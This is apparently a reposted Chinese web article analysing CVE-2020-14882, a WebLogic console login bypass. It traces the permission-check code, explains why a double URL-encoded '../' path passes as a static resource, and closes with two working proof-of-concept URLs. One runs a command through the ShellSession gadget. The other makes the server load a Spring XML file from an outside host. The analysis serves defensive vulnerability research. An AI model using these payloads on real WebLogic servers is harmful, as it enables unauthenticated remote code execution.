您好,登錄后才能下訂單哦!
您好,登錄后才能下訂單哦!
怎樣進行CVE-2020-14882 WebLogic越權繞過登錄的分析,針對這個問題,這篇文章詳細介紹了相對應的分析和解答,希望可以幫助更多想解決這個問題的小伙伴找到更簡單易行的方法。
weblogic 管理控制臺需要用戶名和密碼去登錄,但是通過該漏洞,可以繞過登錄校驗,直接進入后臺訪問weblogic的各種資源。
在這里我的weblogic版本為12.2.1.4,其他版本都大同小異。下面我們看一下補丁diff結果。

因為這個類是weblogic從http訪問的處理類,直接禁止url是否包含危險字符,如果包含,則直接退出。修復方案簡單粗暴,不得不佩服。危險字符主要有以下幾個。
private static final String[] IllegalUrl = new String[]{";", "%252E%252E", "%2E%2E",
"..", "%3C", "%3E", "<", ">"};要分析這個洞,首先我們需要了解一下,登錄weblogic管理控制臺的權限控制。
在處理url的weblogic.servlet.internal.WebAppServletContext#doSecuredExecute方法中,調用如下的代碼去判斷權限等一切有關于安全的內容。代碼如下。
if(context.getSecurityManager().checkAccess(req, rsp, applyAuthFilters, false)) {
if(s != null) {
int count = ((SessionSecurityData)s).getConcurrentRequestCount();
if(maxConcurrentRequestsAllowed != -1 && count > maxConcurrentRequestsAllowed) {
context.logError("Rejecting request since concurrent requests allowable limit exceeded :"+ maxConcurrentRequestsAllowed);
rsp.sendError(500);
return;
}
}在weblogic.servlet.security.internal.WebAppSecurity#checkAccess(HttpServletRequest, HttpServletResponse, boolean, boolean, boolean)中,判斷是否所有url都需要權限。當然,訪問靜態資源肯定是不需要登陸的,可能是為了瀏覽器兼容性考慮,因為大部分瀏覽器在登陸后,對訪問靜態資源都會添加cookie頭,只有個別瀏覽器不會。
所以weblogic將會根據訪問的url,也就是是否為靜態資源,去返回一個ResourceConstraint對象。該對象描述了該url訪問的資源的詳細權限信息。
ResourceConstraint resourceConstraint = checkAllResources ? Holder.ALL_CONSTRAINT : this.getConstraint(request); authorized = this.delegateModule.isAuthorized(request, response, resourceConstraint, applyAuthFilters)
然后調用weblogic.servlet.security.internal.SecurityModule#isAuthorized方法,在該方法中獲取用戶session,調用weblogic.servlet.security.internal.ChainedSecurityModule#checkAccess方法做進一步權限校驗。
最后會在weblogic.servlet.security.internal.CertSecurityModule#checkUserPerm中調用weblogic.servlet.security.internal.WebAppSecurity#hasPermission方法,根據最開始生成的ResourceConstraint對象,判斷該次http請求是否有權限。如圖所示 。
如果用戶訪問的是靜態資源,則返回unrestricted的值,hasPermission返回為true,weblogic認為你有權限訪問,于是就會放行。如果你訪問非靜態權限,則直接攔截你的請求,重定向至登陸頁。
于是繞過登錄的關鍵在于,怎么訪問正常的資源,但是weblogic返回的是靜態資源的ResourceConstraint對象。
我們回到最開始的。
ResourceConstraint resourceConstraint = checkAllResources ? Holder.ALL_CONSTRAINT : this.getConstraint(request)
跟入weblogic.servlet.security.internal.WebAppSecurityWLS#getConstraint(java.lang.String, java.lang.String)
ResourceConstraint rcForAllMethods = consForAllMethods == null ? null : (ResourceConstraint)consForAllMethods.get(relURI);
在這里會調用weblogic.servlet.utils.StandardURLMapping#get去根據url,返回對應的ResourceConstraint對象。
public Object get(String path) {
path = path.length() == 0 ? "/": this.cased(path);
Object value = null;
if((value = this.getExactOrPathMatch(path)) != null) {
returnvalue;
} else{
return(value = this.getExtensionMatch(path)) != null ? value : this.getDefault();
}
}首先調用getExactOrPathMatch方法,也就是根據url,匹配是否在靜態資源列表中。
而%252E%252E%252F恰好是../的url二次編碼結果。這樣既可以返回靜態資源的ResourceConstraint對象,又不會影響正常訪問。
在poc中我們可以看到,../被二次編碼了。下面我們來分析一下weblogic能解開的原因。
根據http規定,url部分,需要url編碼后發送給服務器。服務器正常解開并繼續處理。這是第一層url編碼
第二層編碼的處理,在com.bea.netuix.servlets.manager.UIServletInternal#getTree中。
public static UIControl getTree(String requestPattern, UIContext ctxt, boolean setContentType, ResolvedLocale resolvedLocale) throws IOException, ServletException {
HttpServletRequest request = ctxt.getServletRequest();
HttpServletResponse response = ctxt.getServletResponse();
requestPattern = URLDecoder.decode(requestPattern, containerServices.getWebappServices().getServerDefaultEncoding());其中URLDecoder.decode會對第一次編碼后的url做第二次解碼的工作,當然,如果url還存在url編碼的話。
這也就是為什么兩次編碼可以繞過的原因。
一次url編碼為什么不可以繞過?因為經過服務器一次解碼后,在weblogic.servlet.utils.StandardURLMapping#get處,無法匹配到靜態資源。會被還原成原本的url,所以無法繞過。。大家有機會可以看一下weblogic.utils.collections.MatchMap#match關于查找的代碼。
http://127.0.0.1:7001/console/css/%2e%2e%2fconsole.portal?_nfpb=true&_pageLabel=HomePage1&handle=com.tangosol.coherence.mvel2.sh.ShellSession(%22java.lang.Runtime.getRuntime().exec(%27calc.exe%27);%22);
因為com.tangosol.coherence.mvel2.sh.ShellSession這個gadget,只存在于weblogic 12,weblogic10 并沒有這個gadget(沒有包),所以無法使用。
因為weblogic 10沒有相關gadget所以會報錯,如圖 。
需要使用com.bea.core.repackaged.springframework.context.support.FileSystemXmlApplicationContext
poc如下。
http://127.0.0.1:7001/console/css/%2e%2e%2fconsole.portal?_nfpb=true&_pageLabel=HomePage1&handle=com.bea.core.repackaged.springframework.context.support.FileSystemXmlApplicationContext("http://192.168.184.1:8000/spel.xml")關于怎樣進行CVE-2020-14882 WebLogic越權繞過登錄的分析問題的解答就分享到這里了,希望以上內容可以對大家有一定的幫助,如果你還有很多疑惑沒有解開,可以關注億速云行業資訊頻道了解更多相關知識。
免責聲明:本站發布的內容(圖片、視頻和文字)以原創、轉載和分享為主,文章觀點不代表本網站立場,如果涉及侵權請聯系站長郵箱:is@yisu.com進行舉報,并提供相關證據,一經查實,將立刻刪除涉嫌侵權內容。